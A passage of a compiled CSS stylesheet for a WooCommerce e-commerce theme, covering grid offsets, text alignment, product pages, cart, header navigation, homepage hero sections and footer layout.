        margin-left: 25%; }
      .row .col.pull-xl3 {
        right: 25%; }
      .row .col.push-xl3 {
        left: 25%; }
      .row .col.offset-xl4 {
        margin-left: 33.33333%; }
      .row .col.pull-xl4 {
        right: 33.33333%; }
      .row .col.push-xl4 {
        left: 33.33333%; }
      .row .col.offset-xl5 {
        margin-left: 41.66667%; }
      .row .col.pull-xl5 {
        right: 41.66667%; }
      .row .col.push-xl5 {
        left: 41.66667%; }
      .row .col.offset-xl6 {
        margin-left: 50%; }
      .row .col.pull-xl6 {
        right: 50%; }
      .row .col.push-xl6 {
        left: 50%; }
      .row .col.offset-xl7 {
        margin-left: 58.33333%; }
      .row .col.pull-xl7 {
        right: 58.33333%; }
      .row .col.push-xl7 {
        left: 58.33333%; }
      .row .col.offset-xl8 {
        margin-left: 66.66667%; }
      .row .col.pull-xl8 {
        right: 66.66667%; }
      .row .col.push-xl8 {
        left: 66.66667%; }
      .row .col.offset-xl9 {
        margin-left: 75%; }
      .row .col.pull-xl9 {
        right: 75%; }
      .row .col.push-xl9 {
        left: 75%; }
      .row .col.offset-xl10 {
        margin-left: 83.33333%; }
      .row .col.pull-xl10 {
        right: 83.33333%; }
      .row .col.push-xl10 {
        left: 83.33333%; }
      .row .col.offset-xl11 {
        margin-left: 91.66667%; }
      .row .col.pull-xl11 {
        right: 91.66667%; }
      .row .col.push-xl11 {
        left: 91.66667%; }
      .row .col.offset-xl12 {
        margin-left: 100%; }
      .row .col.pull-xl12 {
        right: 100%; }
      .row .col.push-xl12 {
        left: 100%; } }

.valign-children {
  font-size: 0rem; }
  .valign-children .col {
    font-size: 1rem;
    float: none !important;
    display: inline-block;
    vertical-align: middle; }

.left-align {
  text-align: left; }

.right-align {
  text-align: right; }

.center, .center-align {
  text-align: center; }

@media only screen and (max-width: 600px) {
  .center-align-on-small-only {
    text-align: center; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .center-align-on-med-only {
    text-align: center; } }

@media only screen and (max-width: 992px) {
  .center-align-on-med-and-down {
    text-align: center; } }

@media only screen and (min-width: 601px) {
  .center-align-on-med-and-up {
    text-align: center; } }

@media only screen and (min-width: 993px) {
  .center-align-on-large-only {
    text-align: center; } }

@media only screen and (min-width: s) {
  .left-align-on-small-only {
    text-align: left; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .left-align-on-med-only {
    text-align: left; } }

@media only screen and (max-width: 992px) {
  .left-align-on-med-and-down {
    text-align: left; } }

@media only screen and (min-width: 601px) {
  .left-align-on-med-and-up {
    text-align: left; } }

@media only screen and (min-width: 993px) {
  .left-align-on-large-only {
    text-align: left; } }

@media only screen and (min-width: s) {
  .right-align-on-small-only {
    text-align: right; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .right-align-on-med-only {
    text-align: right; } }

@media only screen and (max-width: 992px) {
  .right-align-on-med-and-down {
    text-align: right; } }

@media only screen and (min-width: 601px) {
  .right-align-on-med-and-up {
    text-align: right; } }

@media only screen and (min-width: 993px) {
  .right-align-on-large-only {
    text-align: right; } }

.valign-children .middle-valign {
  vertical-align: middle; }

.valign-children .top-valign {
  vertical-align: top; }

.valign-children .bottom-valign {
  vertical-align: bottom; }

.middle-valign {
  vertical-align: middle; }

.top-valign {
  vertical-align: top; }

.bottom-valign {
  vertical-align: bottom; }

/*--------------------------------------------------------------
1 - Responsive Breakpoints
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3 - Variable mapping
--------------------------------------------------------------*/
/*---------------------------------------------------------------
11 - Proof Overlay Toggle
---------------------------------------------------------------*/
#bcorr-guide {
  z-index: 99999999999;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  text-align: center; }

#bcorr-guide > img {
  border-left: 1px solid aqua;
  border-right: 1px solid aqua;
  max-width: 100%; }

#bcorr-guide > img:hover {
  cursor: not-allowed; }

#bcorr-guide.light {
  opacity: 0.4;
  mix-blend-mode: difference;
  -webkit-filter: grayscale(1); }

#bcorr-guide.hide {
  display: none; }

#bcorr-guide-toggle {
  z-index: 99999999999;
  position: fixed;
  left: 5px;
  top: 5px;
  background: red;
  width: 50px;
  height: 50px;
  cursor: pointer; }

/*
* >> Colors
*/
/*
* >> Common Colors
*/
/*
* >> text colors
*/
html {
  box-sizing: border-box; }

*, *:before, *:after {
  box-sizing: inherit; }

h1, h2, h3, h4, h5, h6 {
  font-family: Lato, serif;
  font-weight: 400; }

a {
  color: #383838; }

a.woocommerce-button {
  color: #ffffff; }

p, h1, h2, h3, h4, h5, a, span, div {
  -webkit-font-smoothing: antialiased; }

img {
  display: inline-block;
  max-width: 100%; }

/*
* >> Background placeholders
*/
#page .agentstore-homepage .agentstore-homepage__hero, #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
  background-size: cover;
  background-position: 50% 50%; }

html body:not(.home) #page #masthead {
  border-bottom: 1px solid #D8D8D8; }

html body:not(.home) #order_review dl.variation {
  display: none; }

html body:not(.home) #billing_company_field {
  display: none; }

html body.bco-nav-follow #bco-nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 99; }

/**
 Left justified sort to right
 */
@media (min-width: 768px) {
  .storefront-sorting .woocommerce-ordering {
    float: right;
    margin-right: 0;
    margin-left: 1em; } }

@media (min-width: 768px) {
  .storefront-sorting .woocommerce-result-count {
    float: right; } }

.woocommerce form iframe {
  box-sizing: border-box; }

@media (min-width: 768px) {
  .form-row-first {
    margin-right: 0; } }

.xoo-cp-container .xoo-cp-cart .xoo-cp-pdetails .xoo-cp-remove {
  visibility: visible; }

.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments {
  background-color: #b40101; }

/**
Cart hide variation swatches
 */
#cfw-cart-details-collapse-wrap .cfw-cart-item-data .variation {
  display: none; }

html body #page #content input[type="button"], html body #page #content .button {
  border-radius: 5px;
  box-shadow: 0px 2px 3px 0 rgba(0, 0, 0, 0.1);
  transition: all 300ms ease; }
  html body #page #content input[type="button"]:hover, html body #page #content .button:hover {
    background-color: #810000;
    border-color: #810000; }

html body #page #content .composite_summary .summary_elements .summary_element_selection.summary_element_data .content_product_meta {
  display: none; }

html body #page #content .woocommerce-cart-form__cart-item .variation-Finish {
  display: none; }

html body #page #content table.cart .product-thumbnail .bcorr-view-design, html body #page #content table.cart .product-thumbnail .bcorr-edit-design,
html body #page #content table.cart .product-name .bcorr-view-design,
html body #page #content table.cart .product-name .bcorr-edit-design {
  padding: 0;
  border-radius: 0;
  box-shadow: none;
  background-color: transparent;
  border: none;
  color: #000;
  text-decoration: underline;
  cursor: pointer; }

html body.tax-product_cat #primary .woocommerce-products-header {
  padding: 2em 0 4em; }
  @media only screen and (min-width: 993px) {
    html body.tax-product_cat #primary .woocommerce-products-header {
      text-align: left; } }

html body.tax-product_cat #primary ul.products li.product a.button.product_type_variable,
html body.tax-product_cat #primary ul.products li.product a.button.product_type_simple,
html body.tax-product_cat #primary ul.products li.product a.button.add_to_cart_button {
  display: none; }

html body.single-product #content .woocommerce-product-details__short-description a {
  color: #b40101; }

html body.single-product #content .product_cat-yard-signs .quantity {
  display: none; }

html body.single-product #content .col-full {
  width: 90%;
  max-width: 1280px;
  padding: 0; }
  html body.single-product #content .col-full #main div.product {
    /**
				New Associate Quick Start Box Subscription 10 pack
				Making the variation boxes slightly wider
				 */ }
    html body.single-product #content .col-full #main div.product span.onsale {
      display: none; }
    @media only screen and (min-width: 768px) {
      html body.single-product #content .col-full #main div.product .woocommerce-product-gallery {
        display: inline-block;
        text-align: center;
        width: calc(45% - 1.5em);
        float: none;
        margin: 0;
        padding: 0 .75em;
        vertical-align: top; } }
    @media only screen and (min-width: 768px) {
      html body.single-product #content .col-full #main div.product div.summary.entry-summary {
        display: inline-block;
        box-sizing: border-box;
        width: calc(55% - 1.5em);
        float: none;
        margin: 0;
        padding: 0 .75em;
        vertical-align: top; } }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary h1 {
      font-size: 1.57143rem;
      line-height: 1.92857rem;
      font-weight: 700;
      border: none;
      margin: 0; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta {
      border-top: none;
      border-bottom: 1px solid #D8D8D8;
      margin-top: 6px;
      margin-bottom: 16px;
      padding: 0 0 16px;
      color: #000; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span {
        display: inline-block;
        margin-right: 6px;
        font-weight: 700;
        color: #000; }
        html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span span, html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span a {
          font-weight: 400;
          text-decoration: none;
          color: #000; }
        html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span.tagged_as {
          display: none; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary p.price {
      font-size: 1rem;
      line-height: 1.21429rem;
      color: #535353;
      margin: 0; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary div.qty {
      margin-top: 20px; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary .woocommerce-variation-price span.price {
      font-size: 1.57143rem;
      color: #101010;
      font-weight: 700; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.label {
      font-size: 1rem;
      line-height: 1.21429rem;
      color: #535353; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      min-width: 120px;
      border: 1px solid #D8D8D8;
      border-radius: 2px;
      box-shadow: none; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item::before, html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item::after {
        display: none !important; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item.selected {
        background: #14ACA5;
        border: 1px solid #14ACA5;
        box-shadow: none;
        color: #ffffff; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value a.reset_variations {
      display: none !important; }
    html body.single-product #content .col-full #main div.product#product-237463 div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      width: auto; }
    html body.single-product #content .col-full #main div.product#product-220438 div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      width: 140px; }
    html body.single-product #content .col-full #main div.product#product-220438 div.summary.entry-summary table.variations td.value a.reset_variations {
      display: none !important; }
    html body.single-product #content .col-full #main div.product .bco-left {
      color: #000;
      border-top: 1px solid #D8D8D8;
      padding-top: 2em; }
      @media only screen and (min-width: 768px) {
        html body.single-product #content .col-full #main div.product .bco-left {
          display: inline-block;
          width: calc(60% - 1.5em);
          float: none;
          margin: 0;
          padding: 2em .75em 0;
          vertical-align: top; } }
    html body.single-product #content .col-full #main div.product .bco-right {
      padding-top: 2em; }
      @media only screen and (min-width: 768px) {
        html body.single-product #content .col-full #main div.product .bco-right {
          display: inline-block;
          box-sizing: border-box;
          width: calc(40% - 1.5em);
          float: none;
          margin: 0;
          padding: 2em .75em 0;
          vertical-align: top; } }
      html body.single-product #content .col-full #main div.product .bco-right .upsells h2 {
        font-size: 1.28571rem;
        line-height: 1.57143rem;
        font-weight: 700;
        color: #000; }
        @media only screen and (min-width: 993px) {
          html body.single-product #content .col-full #main div.product .bco-right .upsells h2 {
            text-align: left; } }
        html body.single-product #content .col-full #main div.product .bco-right .upsells h2.woocommerce-loop-product__title {
          font-size: 1rem;
          line-height: 1.21429rem; }
      html body.single-product #content .col-full #main div.product .bco-right .upsells span.price {
        font-size: 1rem;
        line-height: 1.21429rem;
        font-weight: 400;
        color: #535353; }
        @media only screen and (min-width: 993px) {
          html body.single-product #content .col-full #main div.product .bco-right .upsells span.price {
            text-align: left; } }
      html body.single-product #content .col-full #main div.product .bco-right .upsells a.button {
        display: none; }



html body.single-product #primary {
  padding-top: 2em; }

html .xoo-cp-cart .xoo-c-pprice {
  width: 10%; }

html .xoo-cp-cart .xoo-cp-pqty {
  width: 5%;
  min-width: 0; }

html .xoo-cp-cart .xoo-cp-ptotal {
  width: 10%; }

html ul.xoo-cp-rel-prods {
  margin: 0; }

html body #hubspot-messages-iframe-container.widget-align-right {
  right: auto !important;
  left: 0 !important; }
  @media only screen and (min-width: 601px) {
    html body #hubspot-messages-iframe-container.widget-align-right {
      right: 0 !important;
      left: auto !important; } }

@media only screen and (min-width: 768px) {
  #main .entry-content .woocommerce .cart-collaterals .cart_totals {
    width: 50%; } }

@media only screen and (min-width: 768px) {
  #main .entry-content .woocommerce .cart-collaterals .cross-sells {
    width: 42%;
    margin-right: 8%; } }

#main .entry-content .woocommerce .cart-collaterals .cross-sells h2 {
  font-size: 1.28571rem;
  line-height: 1.57143rem;
  font-weight: 700;
  color: #000; }
  @media only screen and (min-width: 993px) {
    #main .entry-content .woocommerce .cart-collaterals .cross-sells h2 {
      text-align: left; } }
  #main .entry-content .woocommerce .cart-collaterals .cross-sells h2.woocommerce-loop-product__title {
    font-size: 1rem;
    line-height: 1.21429rem; }

#main .entry-content .woocommerce .cart-collaterals .cross-sells span.price {
  font-size: 1rem;
  line-height: 1.21429rem;
  font-weight: 400;
  color: #535353; }
  @media only screen and (min-width: 993px) {
    #main .entry-content .woocommerce .cart-collaterals .cross-sells span.price {
      text-align: left; } }

#main .entry-content .woocommerce .cart-collaterals .cross-sells a.button.add_to_cart_button {
  display: none; }

#popup-mc-search {
  width: 850px;
  max-width: 100%;
  margin: 0 auto;
  padding: 120px 50px;
  background: #b40101;
  text-align: center; }
  #popup-mc-search h5 {
    margin: 0;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 1.64286rem;
    letter-spacing: 0.075em; }
  #popup-mc-search h3 {
    margin: 0 0 50px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 2.64286rem;
    letter-spacing: 0.05em;
    color: #ffffff; }
  #popup-mc-search .agentstore-search {
    padding: 0;
    background: transparent; }
  #popup-mc-search .agentstore-search__content span.select2-container {
    width: 374px !important;
    max-width: 100%; }
    #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection {
      border: none;
      background: #ffffff;
      border-radius: 0;
      height: 48px; }
      #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
        line-height: 48px; }
      #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
        width: 47px;
        background: #b40101;
        color: #ffffff;
        height: 40px;
        top: 4px;
        right: 4px;
        bottom: 4px; }
        #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__arrow b {
          border-color: #ffffff transparent transparent transparent;
          border-width: 13px 10px 0 10px;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          margin: 0; }
  #popup-mc-search button.mfp-close {
    display: none; }

body.product-template-default #page .storefront-product-pagination {
  display: none; }

.bco-mcpicker {
  vertical-align: middle;
  display: inline-block;
  width: 333px;
  max-width: 100%;
  text-align: center; }
  @media only screen and (min-width: 601px) {
    .bco-mcpicker {
      max-width: 50%; } }
  @media only screen and (min-width: 993px) {
    .bco-mcpicker {
      margin-left: -5px;
      text-align: left; } }
  .bco-mcpicker .agentstore-search {
    background: transparent !important;
    padding: 0;
    text-align: center; }
    @media only screen and (min-width: 993px) {
      .bco-mcpicker .agentstore-search {
        text-align: left; } }
    .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container {
      width: 300px !important;
      max-width: 90%; }
      .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection {
        border: none;
        background: #f6f6f6;
        height: 40px; }
        .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
          line-height: 40px; }
        .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
          height: 40px; }

/**
Hubspot SLM Kickstart Form
 */
#bco-kickstart-form .hbspt-form form {
  margin-bottom: 0; }
  #bco-kickstart-form .hbspt-form form fieldset {
    max-width: 100%;
    margin-bottom: 20px; }
    #bco-kickstart-form .hbspt-form form fieldset label span {
      font-size: 1.07143rem;
      line-height: 1.28571rem; }
    #bco-kickstart-form .hbspt-form form fieldset input {
      width: 100%;
      box-shadow: none;
      border: 1px solid #d0d0d0;
      background-color: #ffffff;
      border-radius: 5px;
      padding: 0.5rem; }
      #bco-kickstart-form .hbspt-form form fieldset input[type="number"] {
        width: auto; }
  #bco-kickstart-form .hbspt-form form .hs_submit input[type="submit"] {
    display: inline-block;
    min-width: 191px;
    max-width: 100%;
    border-radius: 5px;
    text-align: center;
    padding: 10px;
    font-size: 1.14286rem;
    line-height: 1.35714rem;
    letter-spacing: 0.07143rem;
    font-weight: 700;
    text-transform: uppercase;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.2); }

#page #masthead {
  padding: 0;
  border: none; }
  #page #masthead .container {
    width: 100%;
    max-width: 100%; }
    #page #masthead .container .row {
      margin: 0; }
      #page #masthead .container .row .col {
        padding: 0; }
      #page #masthead .container .row .bco-logo {
        padding-top: 3px;
        padding-bottom: 10px;
        vertical-align: middle; }
        @media only screen and (min-width: 993px) {
          #page #masthead .container .row .bco-logo {
            width: 40%; } }
        @media only screen and (min-width: 1205px) {
          #page #masthead .container .row .bco-logo {
            width: 47%; } }
        #page #masthead .container .row .bco-logo .bco-logo-container {
          vertical-align: middle;
          width: 320px;
          max-width: 100%;
          text-align: center;
          display: inline-block; }
          @media only screen and (min-width: 601px) {
            #page #masthead .container .row .bco-logo .bco-logo-container {
              max-width: 50%; } }
          #page #masthead .container .row .bco-logo .bco-logo-container a {
            display: inline-block;
            width: 215px;
            max-width: 90%;
            margin: 0 auto; }
            #page #masthead .container .row .bco-logo .bco-logo-container a img {
              width: 100%;
              max-width: 100%; }
      #page #masthead .container .row .bco-nav-wrapper {
        text-align: center; }
        @media only screen and (min-width: 993px) {
          #page #masthead .container .row .bco-nav-wrapper {
            width: 60%;
            text-align: right; } }
        @media only screen and (min-width: 1205px) {
          #page #masthead .container .row .bco-nav-wrapper {
            width: 53%; } }
        #page #masthead .container .row .bco-nav-wrapper #bco-navigation {
          display: inline-block;
          position: relative;
          width: 100%;
          vertical-align: middle;
          text-align: center; }
          @media only screen and (min-width: 993px) {
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation {
              text-align: right; } }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation button.menu-toggle {
            float: none;
            margin-bottom: 20px; }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation {
            vertical-align: middle; }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation {
                padding: 20px 0;
                width: calc(100% - 186px);
                margin: 0; } }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation {
                padding-right: 36px; } }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a {
              font-size: 1rem;
              line-height: 1.21429rem;
              letter-spacing: 0.06214rem;
              text-transform: uppercase;
              font-weight: 400;
              color: #000; }
              @media only screen and (min-width: 768px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a {
                  padding: 20px 13px; } }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a:after {
                margin-left: 4px; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a:hover {
                color: #b40101; }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children {
              position: relative; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .dropdown-toggle {
                color: #b40101;
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                width: 100%; }
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .dropdown-toggle:after {
                  position: absolute;
                  top: 14px;
                  right: 6px; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .sub-menu.toggled-on {
                text-align: left;
                background: #f9f9f9;
                margin: 0; }
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .sub-menu.toggled-on li.menu-item {
                  width: 70%;
                  max-width: 100%;
                  margin: 0 auto; }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart {
            vertical-align: middle; }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart {
                width: 186px;
                border-left: 1px solid #D8D8D8; } }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents {
              text-align: center; }
              @media only screen and (min-width: 993px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents {
                  padding: 37.5px 0; } }
              @media only screen and (min-width: 768px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents:after {
                  float: none; } }

#page .agentstore-homepage .agentstore-homepage__hero {
  position: relative;
  height: 700px; }
  @media only screen and (min-width: 993px) {
    #page .agentstore-homepage .agentstore-homepage__hero {
      background-attachment: fixed;
      background-position: center center; } }
  #page .agentstore-homepage .agentstore-homepage__hero .row {
    margin-bottom: 0; }
  @media only screen and (min-width: 601px) {
    #page .agentstore-homepage .agentstore-homepage__hero {
      height: 690px; } }
  #page .agentstore-homepage .agentstore-homepage__hero #index-top {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background: rgba(180, 1, 1, 0.8); }
    #page .agentstore-homepage .agentstore-homepage__hero #index-top h4 {
      font-size: 1.28571rem;
      line-height: 1.57143rem;
      letter-spacing: 0.42857rem;
      text-transform: uppercase;
      color: #ffffff;
      margin: 0;
      font-family: Lato, sans-serif;
      padding: 19px 0; }
      #page .agentstore-homepage .agentstore-homepage__hero #index-top h4 strong {
        font-weight: 700; }
  #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo {
    position: absolute;
    top: 52%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%; }
    #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 {
      margin: 0 0 19px;
      font-family: Lato, sans-serif;
      color: #ffffff;
      text-transform: uppercase;
      font-size: 1.78571rem;
      line-height: 2.14286rem;
      letter-spacing: 0.07143rem; }
      @media only screen and (min-width: 601px) {
        #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 {
          font-size: 2.64286rem;
          line-height: 2.85714rem; } }
      #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span {
        margin-top: 5px;
        display: block;
        font-size: 2.5rem;
        line-height: 3.07143rem; }
        @media only screen and (min-width: 601px) {
          #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span {
            font-size: 3.78571rem;
            line-height: 4.28571rem; } }
        #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span strong {
          font-weight: 700; }
    #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo .bco-button {
      display: inline-block;
      min-width: 190px;
      max-width: 100%;
      border: 1px solid #ffffff;
      border-radius: 2px;
      color: #ffffff;
      padding: 10.5px 10px;
      margin: 10px;
      font-size: 1.07143rem;
      line-height: 1.28571rem;
      letter-spacing: 0.07143rem;
      font-weight: 700;
      text-transform: uppercase;
      transition: all 0.4s ease; }
      #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo .bco-button:hover {
        background: #ffffff;
        color: #000; }

#page .agentstore-homepage section#content.main {
  border: 7px solid #ffffff; }
  #page .agentstore-homepage section#content.main .bco-repeater {
    border: 7px solid #ffffff;
    position: relative;
    background-color: #DEDDE3; }
    #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      content: "";
      display: none; }
      @media only screen and (min-width: 993px) {
        #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
          display: block; } }
    #page .agentstore-homepage section#content.main .bco-repeater .row {
      margin-bottom: 0; }
    #page .agentstore-homepage section#content.main .bco-repeater .bco-content {
      position: relative;
      z-index: 20;
      display: inline-block;
      width: 500px;
      max-width: 100%;
      margin: 50px auto;
      text-align: center; }
      @media only screen and (min-width: 601px) {
        #page .agentstore-homepage section#content.main .bco-repeater .bco-content {
          margin: 152px auto 151px; } }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content h3 {
        margin: 0 0 10px;
        font-family: Lato, sans-serif;
        font-size: 2.85714rem;
        line-height: 3.42857rem;
        letter-spacing: 0.35714rem;
        font-weight: 700;
        text-transform: uppercase;
        color: #000; }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content p {
        color: #000;
        font-size: 1.14286rem;
        line-height: 1.35714rem;
        letter-spacing: 0.07143rem;
        margin: 0; }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content .bco-button {
        display: inline-block;
        min-width: 190px;
        max-width: 100%;
        border: 1px solid #000;
        border-radius: 2px;
        color: #000;
        padding: 10.5px 10px;
        margin: 31px auto 0;
        font-size: 1.07143rem;
        line-height: 1.28571rem;
        letter-spacing: 0.07143rem;
        font-weight: 700;
        text-transform: uppercase;
        transition: all 0.4s ease; }
        #page .agentstore-homepage section#content.main .bco-repeater .bco-content .bco-button:hover {
          background: #000;
          color: #ffffff; }
    #page .agentstore-homepage section#content.main .bco-repeater-white {
      background-color: #000; }
      #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content h3, #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content p {
        color: #ffffff; }
      #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content .bco-button {
        color: #ffffff;
        border-color: #ffffff; }
        #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content .bco-button:hover {
          background: #ffffff;
          color: #000; }

#page footer.site-footer {
  background-color: #ffffff;
  position: static;
  bottom: 0;
  padding: 28px 0 16px; }
  #page footer.site-footer .container {
    width: 95%;
    max-width: 1372px; }
    #page footer.site-footer .container .row {
      margin-bottom: 0; }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-1 {
          width: 22%; } }
      #page footer.site-footer .container .row .bco-col-1 .bco-content {
        margin: 20px auto; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-1 .bco-content {
            text-align: left; } }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .bco-kwvendor {
          display: inline-block;
          width: 258px;
          max-width: 100%;
          margin: 0 0 30px; }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .brandco-wrapper span {
          display: inline-block;
          width: 70px;
          font-size: 0.85714rem;
          line-height: 1.07143rem;
          color: #7E7E7E; }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .brandco-wrapper .bco-brandco {
          display: inline-block;
          width: 87px;
          max-width: calc(100% - 70px); }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-2 {
          width: 31.7%;
          border-right: 1px solid #F0F0F0; } }
      #page footer.site-footer .container .row .bco-col-2 .bco-legal {
        display: inline-block;
        margin: 21px auto;
        width: 365px;
        max-width: 100%; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-2 .bco-legal {
            text-align: left; } }
        #page footer.site-footer .container .row .bco-col-2 .bco-legal p {
          margin: 0;
          font-size: 0.85714rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-3 {
          width: 46.3%; } }
      #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper {
        display: inline-block;
        margin: 20px auto; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper {
            text-align: left;
            padding-left: 53px; } }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper h5 {
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #000;
          margin: 0;
          font-weight: 400; }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper p {
          margin: 0;
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a {
          display: block;
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a.bco-phone {
            margin-top: 20px; }
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a .fa {
            color: #000;
            margin-right: 1px; }
  #page footer.site-footer .footer-copyright {
    color: #9A9A9A;
    font-size: 0.85714rem;
    line-height: 1.42857rem; }

/**
Oops Form Page
 */
html .entry-content #bcorr-oops-wrapper {
  box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.15); }
  html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap {
    padding: 0; }
    html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container {
      padding: 60px 0; }
      @media only screen and (min-width: 993px) {
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container {
          padding: 40px 0; } }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container h3 {
        font-size: 1.57143rem;
        line-height: 1.92857rem;
        font-weight: 700;
        width: 400px;
        max-width: 90%;
        margin: 0 auto 20px; }
